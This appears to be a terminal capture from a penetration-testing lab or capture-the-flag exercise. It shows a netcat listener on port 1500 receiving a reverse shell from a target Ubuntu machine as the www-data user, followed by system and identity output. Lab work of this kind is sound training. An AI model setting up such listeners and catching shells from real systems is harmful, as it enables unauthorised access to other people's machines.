 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.156.24] 42978
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x
86_64 x86_64 GNU/Linux
 15:20:38 up 35 min,  0 users,  load average: 0.00, 0.09, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data